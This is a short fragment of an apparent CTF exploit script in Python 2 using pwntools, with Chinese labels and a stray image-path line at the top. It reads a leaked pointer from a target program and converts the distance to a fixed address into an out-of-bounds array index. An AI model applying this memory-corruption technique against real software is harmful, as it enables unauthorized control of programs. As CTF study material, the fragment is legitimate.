 print '差值'
io.recvuntil('result: ')
dis1=int(io.recvuntil('\n')[:-1])
print '指针位置->' +hex(dis1)
print '最后要改的时候的起始地址->'+hex(dis1+0x20)
print 'dst->0x0804d020 src->'+hex(dis1+0x20)
src=dis1+0x20
dst=0x0804d010
weiyi=(dst-src)/4
print '距离:%d'%(dst-src)
pack_data=struct.pack('i',(dst-src))
real_dis=u32(pack_data)
print '对应二进制数-'+hex(real_dis)
real_index=(real_dis-4)/4
print '对应index: %d'%((real_dis-4)/4)
io.recvuntil('Choose:') #打印出来，用来算差值